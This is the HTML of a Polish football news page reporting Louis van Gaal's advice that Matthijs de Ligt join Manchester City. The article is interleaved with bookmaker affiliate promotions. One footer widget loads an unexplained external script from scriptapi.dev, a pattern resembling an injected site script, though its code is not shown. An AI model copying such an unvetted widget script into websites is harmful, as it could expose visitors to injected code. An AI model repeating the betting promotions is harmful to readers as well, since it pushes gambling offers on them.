                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-72861" class="post-72861 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Louis van Gaal radzi. Jaki klub powinien wybrać Matthijs de Ligt?</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-06-03T18:51:26+02:00">3 czerwca, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="538" src="https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985-1024x538.jpg" alt="Matthijs De Ligt" class="wp-image-69983" srcset="https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985-1024x538.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985-300x158.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985-768x403.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985-105x55.jpg 105w, https://zzapolowy.com/wp-content/uploads/2019/03/de-ligt-e1553437298985.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Matthijs De Ligt</figcaption></figure>



<p><strong>Jednym z najbardziej rozchwytywanych defensorów na świecie jest Matthijs de Ligt. Młody Holender zanotował wyśmienity sezon w Ajaksie, prezentując jednocześnie bardzo wysoki poziom w Lidze Mistrzów. Nic dziwnego, że wiele europejskich zespołów chce 19-latka w swoich ekipach. Na temat przyszłości obrońcy wypowiedział się jego rodak. </strong></p>



<p>Louis van Gaal ma za sobą ogromny bagaż doświadczenia w kontekście lig, w których pracował. 67-latek prowadził takie zespoły jak Ajax, FC Barcelona, Bayern czy Manchester United. Tym samym, Były już szkoleniowiec ma pełne prawo, by wypowiadać pewne wskazówki dla młodych zawodników. Tym razem, Van Gaal odniósł się do wyboru Matthijsa. </p>



<p><strong><a href="http://affiliates-solutions.com/click/be09ae9f37" target="_blank" rel="noopener">Zarejestruj się z kodem GRAMGRUBO i graj BEZ PODATKU!</a></strong></p>



<p>Młody obrońca stanie najprawdopodobniej przed bardzo ważną decyzją. 19-latek musi wybrać klub, w którym będzie kontynuować swoją karierę. Media łączą piłkarza z kilkoma zespołami. Wspomina się Barcelonę, Manchester United czy PSG. Na zupełnie inny pomysł wpadł Louis van Gaal. </p>



<p>Były trener w rozmowie z mediami przyznał, iż De Ligt powinien wybrać Manchester City kosztem Barcelony. Mowa konkretnie o wyborze Pepa Guardioli &#8211; <em>Myślę podobnie [wybór City kosztem Barcelony]. Oczywiście, on może wybrać się do Barcelony, gdyż nie lubię ich środkowych defensorów. Szczerze, gdybym miał wybrać, zdecydowałbym się na Pepa Guardiolę kosztem Lionela Messiego. </em></p>



<p>Transfer do Manchesteru City na obecną chwilę wydaje się całkiem rozsądny. Z klubu odszedł wieloletni kapitan zespołu, Vincent Kompany. Nicolas Otamendi oraz John Stones nie wykazują odpowiednich predyspozycji, by być filarami środka defensywy. Tym samym, Matthijs de Ligt mógłby stworzyć świetną parę z  Aymerikiem Laporte.</p>



<p><strong><a href="http://affiliates-solutions.com/click/be09ae9f37" target="_blank" rel="noopener">Zarejestruj się z kodem GRAMGRUBO i graj BEZ PODATKU!</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->